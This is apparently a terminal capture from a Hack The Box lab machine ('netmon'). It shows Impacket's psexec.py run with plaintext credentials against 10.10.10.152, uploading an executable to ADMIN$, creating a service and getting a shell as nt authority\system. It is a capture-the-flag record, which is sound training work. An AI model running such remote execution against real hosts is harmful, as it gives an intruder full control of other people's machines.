 root@kali:~/labs/htb/netmon# psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.22.dev1+20200327.103853.7e505892 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file eERTdrcU.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service OYcI on 10.10.10.152.....
[*] Starting service OYcI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system